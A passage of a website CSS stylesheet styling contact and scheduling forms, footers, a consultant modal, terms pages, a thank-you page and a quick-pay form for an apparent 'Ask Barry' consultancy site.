.hcont-left-div .circle {
    width: 8px;
    height: 8px;
    background-color: black;
    border-radius: 50%;
    position: absolute;
    top: 57px;
    right: 92px;
}


.hcont-left-div .ringring {
        border: 3px solid #191917;
    -webkit-border-radius: 30px;
    height: 20px;
    width: 20px;
    position: absolute;
    top: 51px;
    right: 86px;
    -webkit-animation: pulsate 1s ease-out;
    -webkit-animation-iteration-count: infinite;
    opacity: 0.0;
}
@-webkit-keyframes pulsate {
    0% {-webkit-transform: scale(0.1, 0.1); opacity: 0.0;}
    50% {opacity: 1.0;}
    100% {-webkit-transform: scale(1.2, 1.2); opacity: 0.0;}
}

/* Left box css close here */


/* Right box css open here */

.hcont-right-li{
  background: #ebebeb;
}

.hcont-right-div{
  padding:50px;
  width:100%;
}

.hcont-form{

}

/*.hcont-form ::-webkit-input-placeholder {
  color: white;
}

.hcont-form :-ms-input-placeholder {
  color: white;
}

.hcont-form ::placeholder {
  color: white;
}

.hcont-form .tel-input-fg .iti--separate-dial-code .iti__selected-dial-code{
   color: white!important;
}*/

.hcont-form .tel-input-fg .iti{
  width:100%;
}


.hcont-form input{
  background: white;
  color: #3a3a3c;
  border: none;
  height: 50px;
}

.hcont-form select{
  background-color: white;
  border: none;
  height: 50px;
  -webkit-appearance:none;
  appearance:none;
  background-image: url(/img/select-bg-arrow-black.svg);
  background-size: .6em;
  background-position: calc(100% - 1.3em) center;
  background-repeat: no-repeat;
}

.hcont-select{
  position: relative;
}

.hcont-form input:focus,
.hcont-form input:active{
  outline: none!important;
  box-shadow: none!important;
}

.hcont-form select:focus,
.hcont-form select:active{
  outline: none!important;
  box-shadow: none!important;

}

.hcont-form textarea{
  background: white;
  color: #3a3a3c;
  border: none;
  height: 180px;
  resize: none;
}

.hcont-form textarea:focus,
.hcont-form textarea:active{
  outline: none!important;
  box-shadow: none!important;
}


.hcont-form .hcont-submit {
  display: block;
  width: 100%;
  max-width: 200px;
  /* float: right; */
  text-align: center;
  border: none;
  height: 50px;
  font-size: 16px;
  background: #3a3a3c;
  color: white;
  margin-left: 15px;
   margin-right: 15px;
}
.hcont-form .hcont-submit:hover{
  background: black;
  color: white;
}

.hcont-form .hcont-submit i{
  margin-left: 5px;
}

.hcont-form .hcont-submit:focus,
.hcont-form .hcont-submit:active{
  background: #191917!important;
  box-shadow: none!important;
  outline: none!important;
  border: none!important;
}

/* Right box css open here */


/* Home contact section css close here */

/* Footer css open here */


@media only screen and (max-width: 767px){
  .foo-top-sec{
    padding-bottom: 15px!important;
  }

  .foo-logo-div{
    margin:0 auto;
  }

  .foo-menu-div{
    margin-top: 15px!important;
    text-align: center!important;
    float: none!important;
  }

  .foo-menu-div ul li{
    display: block!important;
  }

  .foo-menu-div ul span{
    display: none!important;
  }

  .foo-menu-div ul li a{
    font-size: 14px!important;
    margin-bottom: 5px;
  }

  .foo-logo-div img{
    margin-left: 30px;
  }

  .copright-info{
    text-align: center;
  }

  .foot-social{
    float: none!important;
    text-align: center!important;
    width: 100%;
    max-width: 180px;
    margin: 0 auto;
    margin-top: 10px;
  }
}


/* Footer menu sec css open here */

.foo-top-sec{
  background: #202020;
  padding-top: 15px;
  padding-bottom: 25px;
}

.foo-logo-div{
  width: 100%;
  max-width: 100px;
}

.foo-logo-div img{
  width: 100%;
}

.foo-menu-div{
  float: right;
  text-align: right;
  margin-top: 60px;
}

.foo-menu-div ul{
  align-items: center;
  list-style-type: none;
  padding-left: 0;
  margin-left: 0;
}

.foo-menu-div ul span{
  color: #d5bc75;
}

.foo-menu-div ul li{
  display: inline-block;
}

.foo-menu-div ul li:last-child{
  margin-right: 0;
}

.foo-menu-div ul li a{
  color: #d5bc75;
  text-transform: uppercase;
  font-size: 16px;
}

/* Footer menu sec css close here */

/* Copyright sec css open here */

.foo-copy-sec{
  background: #2b2b2b;
  padding:10px;
}

.copright-info{
  margin-bottom: 0;
  color: white;
  font-size: 14px;
  margin-top: 4px;
}

.foot-social{
  float: right;
  text-align: right;
}

.foot-social ul{
  display: inline-flex;
    list-style-type: none;
    float: left;
    margin: 0;
    padding: 0;
}

.foot-social ul li{
    display: block;
    float: left;
    list-style: none;
    padding: 0 15px;
}

.foot-social ul li:last-child{
  padding-right: 0;
}

.foot-social ul li a{
    color: white;
    font-size: 18px;
}

.foot-social ul li a i{
  color: white;
}

.foot-social ul li a:hover{
  cursor: pointer;
}

.foot-social ul li a:hover i{
  color:#d5bc75;
}

/* Copyright sec css close here */

/* Footer css close here */


/* Ask Barry page css open here */

.askbarry-page .header-desk-sec{
  border-bottom: 1px solid rgba(10, 10, 9, 0.5);
}


/* top head section css open here */

@media only screen and (max-width: 767px){

  .askb-form-sec{
    padding-top:15px!important;
  }

  .askb-form-head{
      margin-bottom: 20px!important;
  }

  .askb-form-shead1{
        font-size: 20px!important;
  }

  .leave-msg-tab h3,
  .schedule-call-tab h3{
    font-size: 20px!important;
  }
}

.askb-form-sec{
  padding-bottom: 50px;
  padding-top: 50px;
  background: #191917;
}

.askb-form-head{
    text-align: center;
    position: relative;
    color: #d5bc75;
    margin-bottom: 25px;
    font-size: 25px;
    line-height: 35px;
}

/*.askb-form-head:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.askb-form-shead1{
  color: #d5bc75;
  text-align: center;
  font-size: 18px;
  margin-bottom: 0px;
}

.askb-form-shead2{
  color: white;
  text-align: center;
  font-size: 14px;
}

/* top head section css close here */


/* Expertise section css open here */

.askb-exp-sec{
  padding-top: 25px;
  padding-bottom: 25px;
  background: #212120;
}

.askb-exp-head{
    text-align: center;
    position: relative;
    color: #d5bc75;
    margin-bottom: 30px;
    font-size: 25px;
    line-height: 35px;
}

/*.askb-exp-head:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.askb-oe-div1{
  text-align: center;
}

.askb-oe-div1 img{
  width: 100%;
  max-width: 100px;
}

.askb-oe-div1 p{
  color: white;
  font-size: 16px;
  margin-top: 15px;
}


@media only screen and (min-width: 992px){
  .askb-oe-div1{
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .askb-oe-div1 p{
      text-align: left;
  }
}

@media only screen and (max-width: 767px){
  .askb-exp-head{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .askb-oe-div1 p{
    font-size: 16px!important;
  }
}

/* Expertise section css close here */



/* Work process section css open here */

@media only screen and (max-width: 767px){
  .askb-wp-sec{
    padding-top:80px!important;
  }
}

.askb-wp-sec{
  padding-top: 40px;
  padding-bottom: 25px;
  background: #191917;
  border-top: 1px solid black;
}

.askb-wp-head{
    text-align: center;
    position: relative;
    color: #d5bc75;
    margin-bottom: 30px;
    font-size: 25px;
    line-height: 35px;
}

/*.askb-wp-head:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.askb-wp-div1{
  text-align: center;
}

/*.askb-wp-div1.rightarrow:before{
    content: " ";
    position: absolute;
    width: 50px;
    height: 28px;
    background: url(../img/golden-arrow-right.png) no-repeat;
    right: -12px;
    top: 40px;
}*/

.askb-wp-div1 img{
  width: 100%;
  max-width: 100px;
}

.askb-wp-div1 p{
  color: white;
  font-size: 16px;
  margin-top: 15px;
}

@media only screen and (min-width: 992px){
  .askb-wp-div1{
    display: flex;
    align-items: center;
    justify-content: center;
    margin-left: -30px;
  }

  .askb-wp-div1.askb-wp-div4{
      margin-left: -70px;
  }

  .askb-wp-div1 p{
      text-align: left;
  }
}

@media only screen and (max-width: 767px){
  .askb-wp-div1.rightarrow:before{
    content:none!important;
  }

  .askb-wp-head{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .askb-wp-div1 p{
    font-size: 16px!important;
  }
}

/* Work process section css close here */


/* Question bar section css open here */


.askb-qb-sec{
  background: #d5bc75;
  padding-top: 20px;
  padding-bottom: 10px;
}

.askb-qb-div{
  align-items:center;
}

.askb-qb-div img{
    width: 100%;
    max-width: 100px;
    margin-right: 20px;
    float: left;
    margin-top: -10px;
}

.askb-qb-div h4{
    font-size: 22px;
    font-weight: bold;
    margin-bottom: -20px;
}

.askb-qb-div p{
    color: #6a5b32;
    font-size: 16px;
    margin-bottom: 0;
}

.askb-qb-cta{
    float: right;
    display: block;
    background: #191917;
    color: #d5bc75;
    padding: 10px 25px;
    border-radius: 3px;
    font-size: 20px;
    margin-top: -50px;
}

.askb-qb-cta:hover{
    -webkit-box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14), 0 1px 10px 0 rgba(0,0,0,0.12), 0 2px 4px -1px rgba(0,0,0,0.3);
    box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14), 0 1px 10px 0 rgba(0,0,0,0.12), 0 2px 4px -1px rgba(0,0,0,0.3);
    text-decoration: none;
    transition: all 0.3s;
    color: white;
}

@media only screen and (max-width: 767px){
  .askb-qb-div{
    text-align: center;
  }

  .askb-qb-div img{
    max-width: 80px;
    float: none!important;
  }

  .askb-qb-div p span{
    display: block;
    font-weight: bold;
  }

  .askb-qb-cta{
    float: none;
    width: 100%;
    max-width: 200px;
    margin: 0 auto;
    margin-top: 15px;
    text-align: center;
  }
}


/* Question bar section css close here */


/* Tab section css open here */

.askb-tab-sec{
  width: 100%;
  max-width: 900px;
  margin:0 auto;
  margin-top: 25px;

}

.askb-tab-sec .tab-content{
  background: #252524;
  padding:25px;
  margin-top: 25px;
  border-radius: 5px;
}


/* Tab pills css open here */

.askb-tab-sec .nav-pills{
  width: 100%;
   max-width: 450px;
  margin: 0 auto;
}

.askb-tab-sec .nav-pills li{
  width: 50%;
  overflow: hidden;
}

.askb-tab-sec .nav-pills li:first-child{
  border-top-left-radius: 5px;
  border-bottom-left-radius: 5px;
}

.askb-tab-sec .nav-pills li:last-child{
  border-top-right-radius: 5px;
  border-bottom-right-radius: 5px;
}

.askb-tab-sec .nav-pills li a{
  text-align: center;
  padding:15px;
  font-size: 16px;
  font-weight: bold;
  background: #252524;
  color:#d5bc75;
  display:block;
  text-transform: capitalize;
}

@media only screen and (max-width: 767px){

  .askb-tab-sec .nav-pills li a{
    padding: 10px 30px!important;
    min-height: 68px;
    display: flex;
    align-items: center;
    justify-content: center;
  }

}


.askb-tab-sec .nav-pills li a:hover{
  text-decoration: none;
}

.askb-tab-sec .nav-pills li a.active{
  background:#d5bc75;

}

.askb-tab-sec .nav-pills li a.active{
  color: #191917;
}


.askb-tab-sec .nav-pills li a:not(.active):hover{
  background: black;
  text-decoration: none;
}


/* Tab pills css close here */


.form-info-bottomtxt{
  width: 100%;
  max-width: 900px;
  margin: 0 auto;
  margin-top: 10px;
  color: grey;
  font-size: 14px;
}


/* Schedule call tab css open here */

  .schedule-call-tab{
    padding:25px;
    background:#252524;
    border-radius: 5px;
  }

  .schedule-call-tab h3{
    color: white;
    text-align: center;
    font-size: 22px;
    margin-bottom: 25px;
    line-height: 25px;
  }

  /* Schedule call form css open here */

  .schedule-call-form{

  }

  .schedule-call-form .form-group{
    margin-bottom: 1.5rem;
  }

  .schedule-call-form .date-select-label,
  .schedule-call-form .time-select-label,
  .schedule-call-form .abf-select-label,
  .schedule-call-form .abf-radio-label,
  .schedule-call-form .abf-textarea-label,
  .schedule-call-form .abf-consultant-label,
  .schedule-call-form .other-fields label{
    color: #d5bc75;
    font-size: 14px;
    margin-bottom: 10px;
  }

  .schedule-call-form .date-select-div,
  .schedule-call-form .time-select-div{
    position: relative;
  }

  .schedule-call-form .date-select-div select,
  .schedule-call-form .time-select-div select{
    -webkit-appearance:none;
    appearance:none;
    background: #191917;
    color: white;
    height: 45px;
    border:none;
    outline: none;
    cursor: pointer;
  }

  .schedule-call-form .date-select-div select:focus,
  .schedule-call-form .date-select-div select:active,
  .schedule-call-form .time-select-div select:focus,
  .schedule-call-form .time-select-div select:active{
    background: #191917;
    color: white;
    border:none;
    outline: none;
    box-shadow: none;
  }

  .schedule-call-form .date-select-div svg,
  .schedule-call-form .time-select-div svg{
    display: block;
    position: absolute;
    z-index: 0;
    top: 0;
    bottom: 0;
    margin-top: auto;
    margin-bottom: auto;
    width: 12px;
    height: 11px;
    right: 12px;
  }

  .schedule-call-form .other-fields input{
      background: #191917;
      color: white;
      height: 45px;
      border:none;
      outline: none;
  }

  .schedule-call-form .other-fields .iti--separate-dial-code{
    width:100%!important;
  }

  .schedule-call-form .other-fields .iti--separate-dial-code .iti__selected-dial-code{
    color: white!important;
  }

  .schedule-call-form .other-fields input:focus,
  .schedule-call-form .other-fields input:active{
      background: #191917;
      color: white;
      border:none;
      outline: none;
      box-shadow: none;
  }

  .schedule-call-form .abf-sumbit{
      color: #191917;
      background: #d5bc75;
      font-size: 16px;
      font-weight: bold;
      margin-bottom: 15px;
      padding: 10px 30px;
      margin-bottom: 0px;
  }

  .schedule-call-form .abf-sumbit:hover{
      background: #191917;
      color: #d5bc75;
  }

  .schedule-call-form .abf-sumbit:focus,
  .schedule-call-form .abf-sumbit:active{
      box-shadow: none;
      outline: none;
  }

    .schedule-call-form textarea{
      background: #191917;
      color: white;
      height: 150px;
      resize: none;
      border:none;
      outline: none;
    }

    .schedule-call-form textarea:active,
    .schedule-call-form textarea:focus{
      background: #191917;
      color: white;
      border:none;
      outline: none;
      box-shadow: none;
    }

    .schedule-call-form div.radio{

    }

    .schedule-call-form input[type='radio']:after {
        width: 15px;
        height: 15px;
        border-radius: 15px;
        top: -4px;
        left: -1px;
        position: relative;
        background-color: white;
        content: '';
        display: inline-block;
        visibility: visible;
        border: 2px solid white;
    }

    .schedule-call-form input[type='radio']:checked:after {
        width: 15px;
        height: 15px;
        border-radius: 15px;
        top: -4px;
        left: -1px;
        position: relative;
        background-color: #d5bc75;
        content: '';
        display: inline-block;
        visibility: visible;
        border: 2px solid #d5bc75;
    }

    .schedule-call-form div.radio label{
      margin-bottom: 0;
      cursor: pointer;
      background: #191917;
      display: flex;
      align-items: center;
      padding: 10px;
      border-radius: 3px;
      color: white;
      height: 50px;
    }

    .schedule-call-form div.radio label span{
      text-indent: 5px;
      height: 24px;
      overflow: hidden;
    }

    .schedule-call-form div.radio label input:checked + span{
      color: #d5bc75!important;
    }

    .schedule-call-form div.radio label:hover{
          background: black;
          color: white;
    }

    .select-consultant-row div.radio label {
      height:auto!important;
      padding:0!important;
    }

    .select-consultant-row .form-group{
      margin-bottom: 0!important;
    }

    .consult-short-box{
      display: flex;
      align-items: center;
      position: relative;
      width: 100%;
      overflow: hidden;
    }

    .consult-short-box:hover{
      background: black;
    }

    .consult-short-box img{
      width: 100%;
      max-width: 70px;
      border: 1px solid #191917;
      margin-left: -15px;
    }

    .consult-short-box .consult-name{
      font-size:16px;
      color: white;
      margin-bottom: 0;
    }

    .consult-short-box input:checked + img + span{
      color: #d5bc75!important;
    }

    .consult-short-box input[type='radio']{
      visibility: hidden;
    }

    .consult-short-box input[type='radio']:after {
        width: 15px;
        height: 15px;
        border-radius: 15px;
        top: 5px;
        right: 5px;
        position: absolute;
        background-color: white;
        content: '';
        display: inline-block;
        visibility: visible;
        border: 2px solid white;
        left: auto;
    }

    .consult-short-box input[type='radio']:checked:after {
        width: 15px;
        height: 15px;
        border-radius: 15px;
        top: 5px;
        right: 5px;
        position: absolute;
        background-color: #d5bc75;
        content: '';
        display: inline-block;
        visibility: visible;
        border: 2px solid #d5bc75;
        left: auto;
    }

    .consult-view-link{
      margin-top: 0;
      margin-bottom: 0;
      font-size: 14px;
      display: block;
      margin-bottom: 15px;
      color: grey;
    }

    .consult-view-link:hover{
      color:#d5bc75;
      text-decoration: none;
    }


/* Schedule call form css close here */


/* Tab section css close here */


/* Consultant modal css open here */

/* Vertically center aligned modal css open here */

@media only screen and (min-width:992px){
  .consultant-modal {
    text-align: center;
    padding: 0!important;
  }

  .consultant-modal:before {
    content: '';
    display: inline-block;
    height: 100%;
    vertical-align: middle;
  }

  .consultant-modal .modal-dialog {
    display: inline-block;
    text-align: left;
    vertical-align: middle;
    min-width: 550px;
  }
}

/* Vertically center aligned modal css close here */

.show {
   background: white!important;
}

.consultant-modal .modal-content{
  background: #191917;
  color: white;
  -webkit-box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14), 0 1px 10px 0 rgba(0,0,0,0.12), 0 2px 4px -1px rgba(0,0,0,0.3);
    box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14), 0 1px 10px 0 rgba(0,0,0,0.12), 0 2px 4px -1px rgba(0,0,0,0.3);
}

.consultant-modal .modal-title{
  font-size:20px;
}

.consultant-modal .modal-header{
  border-color: black;
}

.consultant-modal .modal-header .close{
  color: white;
  font-size:30px;
}

.consultant-mbody{

}

.consultant-img-div{
  width: 100%;
  max-width: 120px;
  margin-top: 15px;
  margin-bottom: 15px;
  border-radius: 100%;
  overflow: hidden;
}

.consultant-img-div img{
  width: 100%;
}

.consultant-name{
  font-size: 25px;
  color:#d5bc75;
}

.consultant-desc{
  font-size: 16px;
  line-height: 25px;
  color: white;
  opacity: 0.9;
}


/* Consultant modal css close here */



/* content sec0 css open here */


.askb-cont-sec0{
  padding-top: 40px;
  background: #191917;
}

.askb-cont-sec0 .askb-cont-div{
  width: 100%;
  max-width: 900px;
  margin: 0 auto;
}

.askb-cont-sec0 .superson-img-div{
  width: 100%;
  max-width: 175px;
  margin: 0 auto;
}

.askb-cont-sec0 .superson-img-div img{
  width: 100%;
}

.askb-cont-sec0 .askb-cont-para1{
    font-size: 16px;
    line-height: 30px;
    color: white;
    margin-bottom: 0;
    margin-top: 15px;
}


/* content sec0 css close here */

/* content sec1 css open here */

@media only screen and (max-width: 767px){
  .askb-cont-sec1 .askbcont-head1{
      font-size: 25px!important;
      line-height: 35px!important;
  }

  .askb-cont-sec1 .askbcont-ul li h4{
    font-size: 18px!important;
  }

  .askb-cont-para1{
    font-size: 14px!important;
  }
}

.askb-cont-sec1{
  padding-bottom: 25px;
  background: #191917;
}

.askb-cont-sec1 .askb-cont-div{
  width: 100%;
  max-width: 900px;
  margin: 0 auto;
}

.askb-cont-sec1 .askbcont-head1{
    text-align: center;
    position: relative;
    color: #d5bc75;
    margin-bottom: 30px;
    font-size: 25px;
    line-height: 35px;
}

/*.askb-cont-sec1 .askbcont-head1:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.askb-cont-sec1 .askbcont-ul{
  list-style-type:none;
  margin-left:0;
  padding-left: 0;
  margin-top: 25px;
}


@media only screen and (min-width: 768px){
  .askb-cont-sec1 .askbcont-ul{
    /*columns: 2;*/
    /*-webkit-columns: 2;*/
    /*-moz-columns: 2;*/
  }

}

.askb-cont-sec1 .askbcont-ul li{
  margin-bottom:25px;
}

.askb-cont-sec1 .askbcont-ul li h4{
  color: #d5bc75;
  font-size: 20px;
}

.askb-cont-sec1 .askbcont-ul li h4 span{
  color: #d5bc75;
}

.askb-cont-sec1 .askbcont-ul li p{
    color: white;
    font-size: 16px;
}

/* content sec1 css close here */


/* Ask Barry page css close here */


/* Ask Barry footer css open here */


@media only screen and (min-width: 768px) and (max-width: 991px){
  .ab-foo-menu-div{
    float: none!important;
    margin-top: 15px;
    text-align: center;
  }

  .ab-foo-logo-div{
    margin: 0 auto;
    margin-bottom: 15px;
  }
}

@media only screen and (max-width: 767px){
  .ab-foo-top-sec{
  }

  .ab-foo-logo-div{
    margin:0 auto;
  }

  .ab-foo-menu-div{
    margin-top: 15px!important;
    text-align: center!important;
    float: none!important;
  }

  .ab-foo-menu-ul{
    text-align: center!important;
  }

  .ab-foo-menu-ul li{
    display: block!important;
  }

  .ab-foo-menu-ul span{
    display: none!important;
  }

  .ab-foo-menu-ul li a{
    font-size: 12px!important;
    margin-bottom: 5px;
  }

  .ab-foo-logo-div img{
    margin-left: 30px;
  }

  .ab-copright-info{
    text-align: center;
  }

  .ab-foot-social{
    float: none!important;
    text-align: center!important;
    width: 100%;
    max-width: 180px;
    margin: 0 auto;
    margin-top: 10px;
  }
}


@media only screen and (min-width: 768px) and (max-width: 991px){
  .ab-foo-menu-ul li a{
    font-size: 10px!important;
  }
}

/* Footer menu sec css open here */

.ab-foo-top-sec{
  background: #202020;
  padding-top: 15px;
  padding-bottom: 0px;
}

.ab-foo-logo-div{
  width: 100%;
  max-width: 100px;
}

.ab-foo-logo-div img{
  width: 100%;
}

.ab-payicon-div{
  width: 100%;
  max-width: 220px;
  margin: 0 auto;
  margin-bottom: 5px;
}

.ab-sslicon-div img{
  width: 100%;
}

.ab-sslicon-div{
    width: 100%;
    max-width: 150px;
    margin: 0 auto;
    margin-bottom: 5px;
}

@media only screen and (max-width: 767px){
  .ab-sslicon-div{
    max-width: 200px;
    margin-top: 15px!important;
  }
}

.ab-payicon-div img{
  width: 100%;
}

.ab-foo-menu-div{
  float: right;
  text-align: right;
}

.ab-foo-menu-ul{
    align-items: center;
    list-style-type: none;
    padding-left: 0;
    text-align: left;
    margin-bottom: 0;
    margin-left: 5px;
}

.ab-foo-menu-ul span{
  color: #d5bc75;
}

.ab-foo-menu-ul li{
  display: inline-block;
}

.ab-foo-menu-ul li:last-child{
  margin-right: 0;
}

.ab-foo-menu-ul li a{
  color: #d5bc75;
  text-transform: uppercase;
  font-size: 12px;
}

.siscomp-head{
    text-align: center;
    color: #d5bc75;
    font-size: 18px;
}

@media only screen and (max-width: 767px){
  .siscomp-div{
    display: block!important;
  }

  .siscomp-half{
    display: flex;
    align-items: center;
    justify-content: center;
  }

  .siscimg{
    margin:0 auto!important;
  }
}

.siscomp-div{
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 15px;
}

.siscimg{
    width: 100%;
    max-width: 70px;
    margin: 5px;
    margin-bottom: 0;
}

.siscimg img{
  width: 100%;
}

/* Footer menu sec css close here */

/* Copyright sec css open here */

.ab-foo-copy-sec{
  background: #2b2b2b;
  padding:10px;
}

@media only screen and (min-width: 768px){
  .copymenu{
    display: flex;
    align-items: center;
  }
}

@media only screen and (min-width: 768px) and (max-width: 992px){
  .ab-copright-info{
      font-size: 11px!important;
  }
}

.ab-copright-info{
  margin-bottom: 0;
  color: white;
  font-size: 14px;
  margin-top: 4px;
}

.ab-foot-social{
  float: right;
  text-align: right;
}

.ab-foot-social ul{
  display: inline-flex;
    list-style-type: none;
    float: left;
    margin: 0;
    padding: 0;
}

.ab-foot-social ul li{
    display: block;
    float: left;
    list-style: none;
    padding: 0 15px;
}

.ab-foot-social ul li:last-child{
  padding-right: 0;
}

.ab-foot-social ul li a{
    color: white;
    font-size: 18px;
}

.ab-foot-social ul li a i{
  color: white;
}

.ab-foot-social ul li a:hover{
  cursor: pointer;
}

.ab-foot-social ul li a:hover i{
  color:#d5bc75;
}

/* Copyright sec css close here */

/* Ask Barry footer css close here */


/* Number counter sec css open here */

@media only screen and (min-width: 768px) and (max-width: 991px){
  .counter-number{
    font-size: 22px!important;
  }

  .counter-txt{
    font-size:12px!important;
  }
}

@media only screen and (max-width: 767px){
  .countnum-sec{
    padding-top:15px!important;
    padding-bottom: 15px!important;
  }

  .counter-number{
    font-size: 16px!important;
  }

  .counter-txt{
    font-size:14px!important;
  }

}

.countnum-sec{
  padding-top:15px;
  padding-bottom: 15px;
  background:white;
}

.countnum-div{
  text-align: center;
}

.counter-number{
  font-size: 25px;
  color: #d5bc75;
}

.counter-txt{
  font-size:16px;
  color: #3a3a3c;
}

/* Number counter sec css close here */


/* Terms and conditions page css open here */

@media only screen and (max-width: 767px){
  .tc-con-sec{
    padding-top: 80px!important;
  }

  .tc-head-txt{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .tc-con-txt{
    font-size: 16px!important;
  }

  .tc-con-strong{
    font-size: 20px!important;
  }

  .tc-con-txt ul strong{
     font-size: 20px!important;
  }

  .tc-con-txt ul{
    padding-left: 15px!important;
  }
}

.tc-con-sec{
  padding-top: 40px;
  padding-bottom: 25px;
  margin-top: 3px;
  background: white;
  /*border-top: 1px solid black;
  border-bottom: 1px solid black;*/
}

.tc-head-txt{
    text-align: center;
    position: relative;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
}

/*.tc-head-txt:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.tc-con-txt{
  color: #3a3a3c;
  font-size: 18px;
  font-weight: normal;
}

.tc-con-strong{
   display: block;
    font-size: 25px;
    font-weight: normal;
    color: #d5bc75;
   margin-bottom: 15px;
}

.tc-con-txt ul{
  list-style-type: none;
}

.tc-con-txt ul strong{
    display: block;
    font-size: 25px;
    font-weight: normal;
    color: #d5bc75;
}

.tc-con-txt ul li{
  margin-bottom: 15px;
}

/* Terms and conditions page css close here */

/* Terms and conditions page css open here */

@media only screen and (max-width: 767px){
  .pp-con-sec{
    padding-top: 100px!important;
  }

  .pp-head-txt{
    font-size: 25px!important;
    line-height: 35px!important;
  }

  .pp-con-txt{
    font-size: 16px!important;
  }

  .pp-con-strong{
    font-size: 20px!important;
  }
}

.pp-con-sec{
  padding-top: 40px;
  padding-bottom: 25px;
  margin-top: 3px;
  background: white;
  /*border-top: 1px solid black;
  border-bottom: 1px solid black;*/
}

.pp-head-txt{
    text-align: center;
    position: relative;
    color: #d5bc75;
    font-size: 25px;
    line-height: 35px;
}

/*.pp-head-txt:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}*/

.pp-con-txt{
  color: #3a3a3c;
  font-size: 18px;
  font-weight: normal;
}

.pp-con-strong{
   display: block;
    font-size: 25px;
    font-weight: normal;
    color: #d5bc75;
   margin-bottom: 15px;
}


.pp-con-txt h3{
  font-size: 25px;
  font-weight: normal;
  color: #d5bc75;
}

.maillink{
  font-weight: normal;
  color: #d5bc75;
}

/* Terms and conditions page css close here */

/* Thank you page css open here */

.thankyou-page .header-desk-sec,
.thankyou-page .header-mob-sec,
.thankyou-page .footer-main-sec,
.thankyou-page .header-desk-spacer
{
  display: none;
}

.thankyou-page{
  background: #191917;
}

.thankyou-container {
  display: flex;
  align-items: center;
  justify-content: center;
  min-height: 100vh;
}

.thankyou-box {
  padding-top: 25px;
  padding-bottom: 25px;
  padding-left: 15px;
  padding-right: 15px;
}

.ty-head{
    text-align: center;
    color: #d5bc75;
    font-size: 50px;
}

.ty-shead1{
  text-align: center;
  color: white;
  font-size: 22px;
  line-height: 28px;
}

.ty-shead2{
  text-align: center;
  color: white;
  font-size: 18px;
}

.tyc-details-div{

}

.tyc-img-div{
    width: 100%;
    max-width: 120px;
    margin: 0 auto;
    margin-top: 15px;
    margin-bottom: 15px;
    border-radius: 100%;
    overflow: hidden;
}

.tyc-img-div img{
  width: 100%;
}

.tyc-name{
  text-align: center;
  font-size: 22px;
  color: #d5bc75;
}

.tyc-number{
  text-align: center;
  color: #d5bc75;
  font-size: 18px;
  width: 100%;
  max-width: 200px;
  margin: 0 auto;
  margin-top: 15px;
  margin-bottom: 15px;
  padding: 10px;
  border: 1px solid #000000;
  border-radius: 30px;
  background: #000000;
  cursor: default;
}

.tyc-number i{
  margin-right: 10px;
}

.tyc-desc{
  text-align: center;
  color: white;
  font-size: 18px;
  width: 100%;
  max-width: 700px;
  margin: 0 auto;
}

.ty-back-btn{
  text-align: center;
  font-size: 18px;
  width: 100%;
  display: block;
  border: 1px solid #d5bc75;
  background: #d5bc75;
  padding: 10px;
  color: #191917;
  font-weight: bold;
  max-width: 200px;
  margin: 0 auto;
  margin-top: 15px;
  margin-bottom: 15px;
  border-radius: 3px;
}

.ty-back-btn:hover{
  text-decoration: none;
  border: 1px solid #000000;
  background: #000000;
  color: white;
}

/* Thank you page css close here */


/* Quick pay page css open here */

@media only screen and (max-width: 767px){
  .quickpay-sec1{
    padding-top:80px!important;
  }
}

.quickpay-page{
  background: white;
}

.quickpay-sec1{
  padding-top: 15px;
  padding-bottom: 50px;
  background: white;
  /*border-top: 1px solid black;
  border-bottom: 1px solid black;*/
  margin-top: 4px;
}

.qp-txt-div{
  padding-top: 25px;
  padding-bottom: 25px;
  padding-left: 15px;
  padding-right: 15px;
}

.qp-txt-div h1{
    text-align: center;
    position: relative;
    color: #d5bc75;
    margin-bottom: 25px;
    font-size: 25px;
    line-height: 35px;
}

/*.qp-txt-div h1:before{
    position: absolute;
    content: ' ';
    width: 60px;
    height: 2px;
    background: #d5bc75;
    left: 0;
    right: 0;
    margin: 0 auto;
    bottom: -10px;
}
*/
.qp-txt-div p{
    color: #3a3a3c;
    text-align: center;
    font-size: 18px;
    margin-bottom: 0px;
}

.qp-form-div{
    padding: 25px;
    background: whitesmoke;
    border-radius: 5px;
    width: 100%;
    max-width: 900px;
    margin: 0 auto;
    margin-top: 25px;
}

.qp-form-div .custom-file{
  margin-bottom: 15px;
  height: 45px;
}

.qp-form-div .custom-file-label{
    background: white;
    color: #3a3a3c;
    height: 45px;
    outline: none;
    line-height: 30px;
}

.custom-file-input:focus~.custom-file-label{
  border-color:transparent!important;
  box-shadow: none!important;
}

.qp-form-div .custom-file-label::after{
    height: 45px;
    line-height: 30px;
    color: white;
    content: "Browse";
    background-color: grey;
}

.qp-form-div label{
    color: #3a3a3c;
    font-size: 14px;
    margin-bottom: 10px;
}

.qp-form-div input{
  background: white;
  color: #3a3a3c;
  height: 45px;
  outline: none;
}

.qp-form-div input:focus,
.qp-form-div input:active{
  outline: none;
  box-shadow: none;
  background: white;
}

.file-input-div input{
   padding-top: 8px;
   padding-bottom: 36px;
}

.file-input-label{
